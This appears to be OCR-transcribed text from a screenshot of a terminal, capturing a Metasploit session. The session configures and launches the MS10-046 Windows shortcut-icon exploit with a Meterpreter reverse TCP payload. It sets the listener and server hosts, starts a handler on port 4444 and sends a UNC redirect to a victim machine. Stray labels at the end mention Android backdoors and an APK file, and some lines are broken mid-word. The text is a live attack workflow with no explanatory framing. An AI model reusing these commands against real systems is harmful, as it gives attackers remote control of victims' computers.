 Applications Places Terminal Sun 20:43 1
Terminal
File Edit View Search Terminal Help
ows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 10.0.0
.15
LHOST => 10.0.0.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.0
.0.15
SRVHOST => 10.0.0.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set URIPATH /
URIPATH => /
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.0.15:4444
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] Send vulnera
ble clients to \\10.0.0.15\znpJAljOO\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*] Using URL: http://10.0.0.15:80/
[*] Server started.
[*] 10.0.0.85 ms10_046_shortcut_icon_dllloader - Sending UNC redirect
SET
Android
Backdoors
Android443.
apk